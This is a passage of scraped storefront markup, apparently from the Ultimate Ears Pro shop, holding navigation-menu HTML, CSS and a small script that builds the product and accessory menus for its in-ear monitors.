data-search-hide>		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">	<path fill-rule="evenodd" clip-rule="evenodd"		 d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z"		 fill="white"/></svg>	</button></form></div></div><div class="section-inner"><div data-drawer-product-nav pro-link class="accordian-menu-section"></div><ul data-info-links class="nav-drawer"></ul></div></section></div><style> .drawer { position: fixed; background-color: black; color: white } .cart.drawer { background-color: white; color: black; } .drawer-logo { margin-left: 50px; padding: 10px; } .drawer-nav-bundle-button:hover { color white; background-color: black; } .drawer-nav-bundle-button { transition: all 0.5s ease; width: 90%; margin: 30px auto 20px; border: 1px solid white; max-width: 400px; color: white; border-radius: 20px; background-color: black; display: block; position: relative; padding: 10px 0; text-align: center; bottom: 5px; font-size: 12px; font-weight: 500; } .drawer-promo-image { float: left; height: 33px; width: 33px; margin-right: 15px; position: relative; top: -4px; } .promo-select-icon { float: right; margin-left: 32px; } .no-mega-icon { position: absolute; right: 10px; top:13px; } .promo-banner-mobile-container { padding-top: 10px; background: linear-gradient(to left, #020418, #01083E);; height: 70px; color: white; width: 100%; position: relative; display: flex; justify-content: center; align-items: center; margin-bottom: 5px; } .promo-banner-mobile { max-width: 340px; width: 100%; display: flex; align-items: center; } .promo-banner-mobile > svg { margin-right: 20px; } .promo-messaging-mobile { position: relative; display: flex; flex-direction: column; align-items: flex-start; } .holiday-promo-description-mobile{ font-size: 14px; font-weight: 500; line-height: 21px; height: 60%; max-width: 185px; margin-right: 10px; } .promo-heading-mobile { font-size: 23px; line-height: 100%; font-weight: 700; position: relative; padding-bottom: 5px; } .promo-description-mobile { top: -5px; position: relative; text-align: left; font-weight: 500; font-size: 14px } .section-inner { padding: 5px 0 10px 0px !important } .custom-section-inner { padding: 0 10px 0px !important } .accordian-menu-section { margin-bottom: 25px; } .link-card:hover { background-color: black; } .link-card { border-radius: 5px; display: flex; margin: 10px 0px; padding-right: 2px; transition: background-color 0.2s ease-out; } .link-card-g-fits-logo { position: absolute; top: 10px; right: 10px; width: 25px; } .link-card-dark { position: relative; border-radius: 5px; background: #383838; color: white; display: flex; margin: 10px 0px; padding-right: 2px; transition: background-color 0.2s ease-out; } .link-card-body { display: flex; flex-direction: column; justify-content: center; padding-left: 5px; width: 65%; } .link-card-body-no-image { display: flex; padding-left: 5px; width: 65%; } .link-card-body-no-image div { height: 100%; padding-right: 15px; padding-bottom: 20px; } .link-card-title { font-size: 16px; line-height: 100%; font-weight: 500; height: 20px; } .link-card-subtitle { font-size: 12px; line-height: 20px; } .link-card-img-container { display: flex; justify-content: center; align-items: center; width: 35%; height: 130px; } .link-card-img { object-fit: contain; width: 100%; /*max-width: 100px;*/ height: 100%; } .accordion-icon { bottom: 15px; position: absolute; right: 5px; transform: rotate(45deg); transition: transform 0.2s ease-out; } .accordion-icon-no-tag { bottom: 15px; position: absolute; right: 5px; transform: rotate(45deg); transition: transform 0.2s ease-out; } .accordion-tagline { font-size: 16px; color: white; font-weight: 300; height: 15px; position: absolute; margin: 5px 0; background: transparent; transition: color 0.2s ease-out; } .drawer-accordion-info { padding: 0px 10px 0px 7px; } .drawer-accordion-section { border-radius: 5px 5px 0px 0px !important; font-weight: 500; cursor: pointer; width: 100%; height: 62px; border: none; text-align: left; outline: none; font-size: 23px; line-height: 100%; background: transparent; color: white; padding: 10px 10px 10px; position: relative; transition: background-color 0.2s ease-out, color 0.2s ease-out; user-select: none; } .drawer-accordion-section-no-tag { border-radius: 5px 5px 0px 0px !important; font-weight: 500; cursor: pointer; width: 100%; border: none; text-align: left; outline: none; font-size: 23px; line-height: 100%; background: transparent; color: white; padding: 15px 10px 15px; position: relative; transition: background-color 0.2s ease-out, color 0.2s ease-out; user-select: none; } .no-mega-accordion-section { border-radius: 5px 5px 0px 0px !important; font-weight: 500; cursor: pointer; width: 100%; border: none; text-align: left; outline: none; font-size: 23px; line-height: 23px; background: transparent; color: white; padding: 10px 10px 10px; position: relative; transition: background-color 0.2s ease-out, color 0.2s ease-out; user-select: none; border-bottom: 1px solid white; margin-bottom: 5px; } .snize-input-style { border: none !important } .no-mega-wrapper { color: white; border-bottom: 1px solid white; width: 100%; padding-bottom: 15px; margin-left: 5px; } .no-mega-link { display: block; border-radius: 5px 5px 0px 0px !important; font-weight: 500; cursor: pointer; width: 100%; border: none; text-align: left; outline: none; font-size: 23px; background: transparent; color: white; user-select: none; } .no-mega-link-tagline { margin: 5px 0; line-height: 1.2; font-size: 16px; color: white; font-weight: 300; bottom: 5px; background: transparent; transition: color 0.2s ease-out; } div.active > .accordion-icon { transform: rotate(-90deg); /* background-color: #ccc; */ } div.active > .accordion-icon-no-tag { transform: rotate(-90deg); /* background-color: #ccc; */ } div.active > .accordion-icon-pro > .pro-icon-container > .pro-icon { fill: #fff !important; /* background-color: #ccc; */ } .accordion-pro.active { background: #383838; color: white; } .accordion-pro.active > .accordion-tagline { color: white; } .accordion-pro { position: relative; z-index: 2; } .panel { z-index: 1; position: relative; top: -.5px; padding: 10px 0px 5px; background: transparent; max-height: 0; overflow: hidden; transition: max-height 0.2s ease-out, background-color 0.2s ease-out, color 0.2s ease-out; border-bottom: 1px solid white; margin-bottom: 5px; } .panel.dark { color: #fff; background-color: black; border-radius: 0px 0px 5px 5px !important; } .panel.dark > .link-card-container > .link-card:hover { background: #5F5F5F !important } .no-image-padding{ padding-left: 20px; } @media only screen and (max-width: 450px) { .promo-banner-mobile { padding: 0 10px 0px; max-width: 90% !important; } } @media only screen and (min-width: 375px) and (max-width: 600px) { .promo-select-icon { padding-top: 10px; margin-left: -20px; margin-bottom: 10px; } .promo-banner-mobile > svg { width: 80px; } } @media only screen and (min-width: 450px) and (max-width: 800px) { .promo-banner-mobile { padding: 0 10px 0px; max-width: 400px !important; } .promo-select-icon { float: right; margin-left: -22px; display: flex; align-items: center; justify-content: center; } } .promo-banner-mobile { max-width: 340px; width: 100%; display: flex; align-items: center; } .panel-no-tag{ padding: 0 0 5px; } .new-prod-menu { height: 22px; width: 37px; background-image: url(//pro.ultimateears.com/cdn/shop/t/452/assets/New_M_Menu.svg?v=170209543624772872981763773618); transform: translateY(-2px); color: transparent; }</style><script> function buildInfoLinks() { const infoLinks = document.querySelectorAll("a[data-info-link]"); const listItems = []; infoLinks.forEach(link => { const href = link.getAttribute("href"); const info = link.textContent; const li = document.createElement("li"); li.setAttribute("drawer-li", ""); if (href.includes("https")) { li.setAttribute("target", "_blank"); } li.insertAdjacentHTML("afterbegin", `<a href="${href}">${info}</a>`); listItems.push(li) }); const infoTarget = document.querySelector("ul[data-info-links]"); listItems.forEach(li => { infoTarget.insertAdjacentElement("beforeend", li) }); } function registerActions() { var acc = document.querySelectorAll("[data-accordion-nav]"); var i; for (i = 0; i < acc.length; i++) { acc[i].addEventListener("click", function () { this.classList.toggle("active"); var panel = this.nextElementSibling; if (panel.style.maxHeight) { panel.style.maxHeight = null; if (panel.classList.length > 1) { panel.classList.toggle("dark") } } else { panel.style.maxHeight = panel.scrollHeight + "px"; if (panel.classList.length > 1) { panel.classList.toggle("dark") } } }); } } function buildProductLinks() { const productItems = []; const fillColor = "white"; const productLinks = document.querySelectorAll("li[data-product-link]"); productLinks.forEach(link => { const megaSections = []; const mainA = link.querySelector("a"); const info = mainA.textContent; const subEle = link.querySelector("p"); let subText = ""; if (subEle !== null) { subText = subEle.textContent; } const target = mainA.getAttribute("data-nav-handle"); const mega = document.querySelector(`div[data-menu-target*="${target}"]`); const carrot = `<div class="no-mega-icon" style="${subText.length ? 'bottom:27px;' : 'bottom:10px;'}"><svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.05204 0.171759L12.4171 9.76681L2.03179 18.8465L0.770244 17.4035L9.55165 9.72609L0.75 1.57828L2.05204 0.171759Z" fill="white"/></svg></div> `; if (!mega) { const noMega = ` <div class="no-mega-accordion-section"><a class="no-mega-link" href="${mainA.getAttribute('href')}"> ${info} <div class="no-mega-link-tagline">${subText}</div></a></div> `; productItems.push(noMega); return } let tagline = ""; if (subText.length) { tagline = `<div class="accordion-tagline">${subText}</div>`; } const dclass = tagline.length?'drawer-accordion-section':"drawer-accordion-section-no-tag"; const tclass = tagline.length?'accordion-icon':"accordion-icon-no-tag"; const intro = ` <div data-accordion-nav class="${dclass}"> ${info} ${tagline} <div class="${tclass}"><svg class="icon-container" width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="icon" fill-rule="evenodd" clip-rule="evenodd" d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z" fill="${fillColor}"></path></svg></div></div>`; productItems.push(intro); const megaA = mega.querySelectorAll("[data-desktop-menu-link-card-container]"); megaA.forEach(a => { const href = a.getAttribute("href"); if (!href.length) { return } const newProd = a.querySelector("[data-desktop-menu-new]")!=null; const title = a.querySelector("[data-desktop-menu-link-card-title]").textContent; const subEleParent = a.querySelector("[data-desktop-menu-link-card-subtitle]"); const sub = subEleParent.children.length ? subEleParent.children[0].textContent:subEleParent.textContent; const imageEle = a.querySelector("img"); const newImageNode = imageEle ? imageEle.cloneNode(true):document.createElement('span'); newImageNode.classList.add("link-card-img"); newImageNode.classList.remove("desktop-menu-link-card-img"); const image = `<div class="link-card-img-container"> ${newImageNode.outerHTML} </div>`; const padding = ` <div class="no-image-padding"></div> `; const card = ` <a class="link-card-container" href="${href}"><div class="link-card"> ${imageEle?image:padding} <div class=${imageEle?"link-card-body":"link-card-body-no-image"}><div class="link-card-title">${title}</div><div class="link-card-subtitle">${sub}</div> ${newProd?'<span class="new-prod-menu">NEW</span>':''} </div></div></a>`; megaSections.push(card); }); const all = ` <a class="drawer-nav-bundle-button" href="/pages/custom-iems"> Learn about all IEMs </a>`; const panel = document.createElement("div"); panel.classList.add("panel"); megaSections.forEach(m => { panel.insertAdjacentHTML("beforeend", m); }); if(info.trim().toLowerCase().includes('iem')){ panel.insertAdjacentHTML("beforeend", all); } panel.classList.add('panel-no-tag'); productItems.push(panel.outerHTML); }); const productRoot = document.querySelector("div[data-drawer-product-nav]"); productItems.forEach(p => { productRoot.insertAdjacentHTML("beforeend", p); }) } document.addEventListener("DOMContentLoaded", (e) => { buildProductLinks(); buildInfoLinks(); registerActions(); });</script><div data-mega-menu data-menu-target="custom-iems" data-trigger="mouseover"><div class="white-line"></div><div class="menu-wrapper"><div class="iem-image-gradient"></div><div class="mega-link-container"><div class="mega-array-wrapper"><a data-desktop-menu-link-card-container href="/products/ue-5-pro"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE 5 PRO </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 2 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/products/ue-6-pro-1"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE 6+ PRO </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 3 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/products/ue-7-pro"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE 7 PRO </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 3 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/pages/rr-pro"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE RR+ PRO </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 3 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/products/ue-11-pro"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE 11 PRO </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 4 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/products/ue-18-pro"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE 18+ PRO </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 6 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/products/ue-live"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE LIVE </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 8 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/pages/ue-premier"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE PREMIER </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 21 Driver IEM </div></div></a></div><div class="line-break grey"></div><div class="mega-other-links-container"><div class="mega-other-link-card"><a href="/pages/find-your-pro"><svg width="48" height="47" viewBox="0 0 48 47" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="0.664062" width="47" height="47" rx="11" fill="#383838"/><rect x="8.66406" y="19.4663" width="2.52626" height="9.02545" rx="1.26313" fill="white"/><rect x="12.8755" y="13.7231" width="2.52626" height="19.6919" rx="1.26313" fill="white"/><rect x="17.0837" y="8.7998" width="2.52626" height="29.5378" rx="1.26313" fill="white"/><rect x="21.2952" y="9.62109" width="2.52626" height="27.0764" rx="1.26313" fill="white"/><rect x="25.5067" y="15.3633" width="2.52626" height="16.4099" rx="1.26313" fill="white"/><rect x="29.7148" y="9.62109" width="2.52626" height="27.0764" rx="1.26313" fill="white"/><rect x="33.9264" y="15.3633" width="2.52626" height="16.4099" rx="1.26313" fill="white"/><rect x="38.1378" y="19.4663" width="2.52626" height="9.02545" rx="1.26313" fill="white"/></svg><div class="other-link-copy"><div class="other-link-title mega-product-card-title"> Find your sound </div><div class="other-link-sub-title mega-product-sub-card-title"> TAKE OUR PRODUCT QUIZ </div></div><svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.05204 0.171759L12.4171 9.76681L2.03179 18.8465L0.770244 17.4035L9.55165 9.72609L0.75 1.57828L2.05204 0.171759Z" fill="white"/></svg></a></div></div></div></div></div><style>.desktop-array-link-card-container{ padding:20px}.line-break{ width: 100%; height: 0.5px;}.grey{ background: #383838;}.menu-wrapper{ padding:20px 80px; display: flex; background-color: #161616;}.mega-link-container{ width: 100%;}.mega-array-wrapper { display: flex; flex-wrap: wrap; padding:0 10px 20px 10px; flex-direction: row; gap: 21px;}.iem-image-gradient{ height: auto; width: 211px; background: linear-gradient(90deg, #161616 4.03%, rgba(22, 22, 22, 0) 86.26%), url(//pro.ultimateears.com/cdn/shop/files/IEM_no_G_small.png?v=1677166497) no-repeat; background-size: contain;}.mega-product-card{ position: relative; min-width: 150px; background: #383838; border-radius: 11px; padding: 12px 18px 12px 17px;}.mega-product-card:hover{ background-color: #525252;}.mega-product-card-title{ font-style: normal; font-weight: 500; font-size: 17px; line-height: 24px;}.mega-product-card-sub-title{ font-style: normal; font-weight: 500; font-size: 14px; line-height: 18px;}.mega-product-new { position: absolute; top: 0; left: 0; height: 36px; width: 36px; background-image: url(//pro.ultimateears.com/cdn/shop/t/452/assets/New_Menu.svg?v=51661862385704008871763773618); color: transparent;}.mega-other-links-container{ display: flex;}.mega-other-link-card{ font-size: 14px; font-weight: 500; cursor: pointer; padding-top: 20px;}.mega-other-link-card a { display: flex; padding:5px 10px; flex-direction: row; gap: 21px; align-items: center;}.mega-other-link-card a:hover{ background-color: #525252;}.other-link-copy{ height:47px;}.other-link-sub-title{ color:#A1A1A1;}</style></section><style> section[data-section-id="pro-mega-array-menu"] div[data-mega-menu]{ border-top: 1px #D3D3D3; background-color: #000000; color: #ffffff; } section[data-section-id="pro-mega-array-menu"] div[data-mega-menu] a:not(.btn){ color: #ffffff; }</style></div><div id="shopify-section-mega-menu-1" class="shopify-section mega-menu-section mega-menu-1 sticky"><section data-section-id="mega-menu-1" data-section-type="mega-menu"><div data-mega-menu><div class="mega-wrapper container f fdr"></div></div><div data-mega-menu data-menu-target="accessories" data-trigger="mouseover"><div class="mega-wrapper container f fdr jcs"><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/collections/switch-faceplates"><div class="desktop-menu-link-card " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="23517961519161"	 style="padding-top:89.08122503328894%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/Faceplates_transparent_360x.png?v=1673555338 360w,//pro.ultimateears.com/cdn/shop/files/Faceplates_transparent_615x.png?v=1673555338 615w,//pro.ultimateears.com/cdn/shop/files/Faceplates_transparent_720x.png?v=1673555338 720w,//pro.ultimateears.com/cdn/shop/files/Faceplates_transparent_751x.png?v=1673555338 751w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/Faceplates_transparent_2048x.png?v=1673555338"				data-aspectratio="1.1225710014947683"				tabindex="-1"				alt=""				data-image-id="23517961519161"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/Faceplates_transparent.png"																			alt=""																			data-image-reuse="files/Faceplates_transparent.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">Faceplates</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>UE SWITCH Marketplace</p></div></div></div></a><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/collections/pro-accessories"><div class="desktop-menu-link-card " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="23517962043449"	 style="padding-top:89.20000000000002%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/Accessories_transparent_360x.png?v=1673555356 360w,//pro.ultimateears.com/cdn/shop/files/Accessories_transparent_615x.png?v=1673555356 615w,//pro.ultimateears.com/cdn/shop/files/Accessories_transparent_720x.png?v=1673555356 720w,//pro.ultimateears.com/cdn/shop/files/Accessories_transparent_750x.png?v=1673555356 750w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/Accessories_transparent_2048x.png?v=1673555356"				data-aspectratio="1.1210762331838564"				tabindex="-1"				alt=""				data-image-id="23517962043449"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/Accessories_transparent.png"																			alt=""																			data-image-reuse="files/Accessories_transparent.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">All Accessories</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>Earplugs, Cables, Cases & more</p></div></div></div></a></div></div><style> .promo-image { z-index: 20; height: 15px; margin-right: 10px; font-size: 25px; position: relative; display: flex; align-items: center; justify-content: center; } .promo-banner { color: white; height: 30px; width: 100%; position: absolute; display: flex; align-items: center; justify-content: center; background: linear-gradient(to left, #020418, #01083E ); bottom: 0px; z-index: 0; } .promo-header { font-weight: 800; } .promo-description { font-size: 14px; margin-left: 10px; } .megamenu-is-open.promo-july-fourth { visibility: visibile } .megamenu-is-open > .promo-july-fourth { opacity: 1!important; } .promo-july-fourth { opacity: 0; } @media only screen and (max-width: 1024px) { .megamenu-is-open { height: 70px!important; } .mega-wrapper { display:none } } .desktop-boom-link-cards { width: 23.5vw!important; } .desktop-boom-link-cards > .desktop-menu-link-card-img-container { width: 80px!important; margin-right: 5px; } @media only screen and (max-width: 1200px) { .desktop-boom-link-cards > .desktop-menu-link-card-body > .desktop-menu-link-card-title { height: 30px!important; font-size: 18px!important; } } .desktop-menu-link-card:hover { background-color: #ccc; } .desktop-menu-link-card.pro-mega-card:hover { background-color: #47494d; } .desktop-menu-link-card { display:flex; margin: 10px 0px; padding-right: 2px; padding-left: 5px; padding-top: 0px; width: 35vw; max-width: 350px; max-height: 150px; height: 100%; margin-left: 0px; transition: background-color 0.2s ease-out; } .desktop-menu-link-card-body { display: flex; flex-direction: column; justify-content: flex-start; padding-top:40px; padding-left:5px; width: 65%; } .desktop-menu-link-card-title { font-size: 21px; font-weight: 500; height: 35px; } .desktop-menu-link-card-subtitle > p{ font-size: 18px; line-height: 17px!important; } .desktop-menu-link-card-img-container { display:flex; justify-content: center; align-items: center; width: 135px; max-height: 150px; padding: 0px!important; margin: 0px; } .desktop-menu-link-card-img { position:relative!important; max-height: 150px; margin-left: 0px; } .image-wrapper { overflow: inherit; } .desktop-menu-link-card:hover { background-color: #ccc; } .pro-cards:hover { background-color: #5F5F5F!important } .pro-cards { margin-top: 20px; } .mega-wrapper.container { padding: 0px 20px 30px !important; } .mega-wrapper { position: relative; } .desktop-menu-link-card-container { height: 160px; } .white-line{ width: 100%; height: 0.5px; background-color: #D3D3D3; } [data-mega-menu],.mega-wrapper, .container, .f, .fdr, .jcs, .mega-wrapper.container, .megamenu-is-open:focus-visible, .megamenu-is-open:focus, .megamenu-is-open { outline: none!important; } section[data-section-id="mega-menu-3"] .promo-july-fourth { display: none; }</style></section><style>section[data-section-id="mega-menu-1"] div[data-mega-menu]{ background-color: #000000; color: #ffffff;}section[data-section-id="mega-menu-1"] div[data-mega-menu] a:not(.btn){ color: #ffffff;}</style></div><div id="shopify-section-mega-menu-2" class="shopify-section mega-menu-section mega-menu-2 sticky"><section data-section-id="mega-menu-2" data-section-type="mega-menu"><div data-mega-menu data-menu-target="universal-iems" data-trigger="mouseover"><div class="mega-wrapper container f fdr jcs"><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/products/ue-150"><div class="desktop-menu-link-card " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="26187194990649"	 style="padding-top:100.0%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_360x.png?v=1734370935 360w,//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_615x.png?v=1734370935 615w,//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_720x.png?v=1734370935 720w,//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_1080x.png?v=1734370935 1080w,//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_1440x.png?v=1734370935 1440w,//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_1800x.png?v=1734370935 1800w,//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_1800x.png?v=1734370935 1800w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_2048x.png?v=1734370935"				data-aspectratio="1.0"				tabindex="-1"				alt=""				data-image-id="26187194990649"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/150blackfrontpairV3.png"																			alt=""																			data-image-reuse="files/150blackfrontpairV3.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">UE 150</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>1 Driver - Even and Natural Sound</p></div></div></div></a><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/products/ue-250"><div class="desktop-menu-link-card " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="26187190894649"	 style="padding-top:100.0%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_360x.png?v=1734370984 360w,//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_615x.png?v=1734370984 615w,//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_720x.png?v=1734370984 720w,//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_1080x.png?v=1734370984 1080w,//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_1440x.png?v=1734370984 1440w,//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_1800x.png?v=1734370984 1800w,//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_1800x.png?v=1734370984 1800w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_2048x.png?v=1734370984"				data-aspectratio="1.0"				tabindex="-1"				alt=""				data-image-id="26187190894649"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/250blackfrontpairV3.png"																			alt=""																			data-image-reuse="files/250blackfrontpairV3.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">UE 250</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>2 Drivers - Enhanced Low-End</p></div></div></div></a><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/products/ue-350"><div class="desktop-menu-link-card " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="26187202986041"	 style="padding-top:100.0%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_360x.png?v=1734371006 360w,//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_615x.png?v=1734371006 615w,//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_720x.png?v=1734371006 720w,//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_1080x.png?v=1734371006 1080w,//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_1440x.png?v=1734371006 1440w,//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_1800x.png?v=1734371006 1800w,//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_1800x.png?v=1734371006 1800w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_2048x.png?v=1734371006"				data-aspectratio="1.0"				tabindex="-1"				alt=""				data-image-id="26187202986041"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/350blackfrontpairV3.png"																			alt=""																			data-image-reuse="files/350blackfrontpairV3.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">UE 350</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>3 Drivers - Upgraded Dynamics & Nuance</p></div></div></div></a></div></div><style> .promo-image { z-index: 20; height: 15px; margin-right: 10px; font-size: 25px; position: relative; display: flex; align-items: center; justify-content: center; } .promo-banner { color: white; height: 30px; width: 100%; position: absolute; display: flex; align-items: center; justify-content: center; background: linear-gradient(to left, #020418, #01083E ); bottom: 0px; z-index: 0; } .promo-header { font-weight: 800; } .promo-description { font-size: 14px; margin-left: 10px; } .megamenu-is-open.promo-july-fourth { visibility: visibile } .megamenu-is-open > .promo-july-fourth { opacity: 1!important; } .promo-july-fourth { opacity: 0; } @media only screen and (max-width: 1024px) { .megamenu-is-open { height: 70px!important; } .mega-wrapper { display:none } } .desktop-boom-link-cards { width: 23.5vw!important; } .desktop-boom-link-cards > .desktop-menu-link-card-img-container { width: 80px!important; margin-right: 5px; } @media only screen and (max-width: 1200px) { .desktop-boom-link-cards > .desktop-menu-link-card-body > .desktop-menu-link-card-title { height: 30px!important; font-size: 18px!important; } } .desktop-menu-link-card:hover { background-color: #ccc; } .desktop-menu-link-card.pro-mega-card:hover { background-color: #47494d; } .desktop-menu-link-card { display:flex; margin: 10px 0px; padding-right: 2px; padding-left: 5px; padding-top: 0px; width: 35vw; max-width: 350px; max-height: 150px; height: 100%; margin-left: 0px; transition: background-color 0.2s ease-out; } .desktop-menu-link-card-body { display: flex; flex-direction: column; justify-content: flex-start; padding-top:40px; padding-left:5px; width: 65%; } .desktop-menu-link-card-title { font-size: 21px; font-weight: 500; height: 35px; } .desktop-menu-link-card-subtitle > p{ font-size: 18px; line-height: 17px!important; } .desktop-menu-link-card-img-container { display:flex; justify-content: center; align-items: center; width: 135px; max-height: 150px; padding: 0px!important; margin: 0px; } .desktop-menu-link-card-img { position:relative!important; max-height: 150px; margin-left: 0px; } .image-wrapper { overflow: inherit; } .desktop-menu-link-card:hover { background-color: #ccc; } .pro-cards:hover { background-color: #5F5F5F!important } .pro-cards { margin-top: 20px; } .mega-wrapper.container { padding: 0px 20px 30px !important; } .mega-wrapper { position: relative; } .desktop-menu-link-card-container { height: 160px; } .white-line{ width: 100%; height: 0.5px; background-color: #D3D3D3; } [data-mega-menu],.mega-wrapper, .container, .f, .fdr, .jcs, .mega-wrapper.container, .megamenu-is-open:focus-visible, .megamenu-is-open:focus, .megamenu-is-open { outline: none!important; } section[data-section-id="mega-menu-3"] .promo-july-fourth { display: none; }</style></section><style>section[data-section-id="mega-menu-2"] div[data-mega-menu]{ background-color: #000000; color: #ffffff;}section[data-section-id="mega-menu-2"] div[data-mega-menu] a:not(.btn){ color: #ffffff;}</style></div><div id="shopify-section-mega-menu-3" class="shopify-section mega-menu-section mega-menu-3 sticky"><section data-section-id="mega-menu-3" data-section-type="mega-menu"><div data-mega-menu data-menu-target="explore" data-trigger="mouseover"><div class="mega-wrapper container f fdr jcs"><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/blogs/pro"><div class="desktop-menu-link-card desktop-boom-link-cards pro-cards " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="26105023135801"	 style="padding-top:89.07996560619088%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/Blog_thumbnail_360x.png?v=1717797095 360w,//pro.ultimateears.com/cdn/shop/files/Blog_thumbnail_615x.png?v=1717797095 615w,//pro.ultimateears.com/cdn/shop/files/Blog_thumbnail_720x.png?v=1717797095 